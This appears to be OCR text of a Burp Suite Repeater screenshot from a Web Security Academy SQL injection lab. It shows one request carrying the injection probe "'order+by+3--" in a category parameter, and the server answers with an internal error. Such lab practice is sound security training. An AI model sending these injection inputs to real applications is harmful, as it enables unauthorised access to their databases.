 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: https://0a0c00540409a17980799963000c0021.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='order+by+3-- HTTP/2
2 Host: 0a0c00540409a17980799963000c0021.web-security-academy.net
3 Cookie: session=0ZIazn51z4rl1FwSiuBJuWg7Z6QjGuzw
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a0c00540409a17980799963000c0021.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
Back to lab home Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error
INSPECTOR
Done
2,550 bytes | 508 millis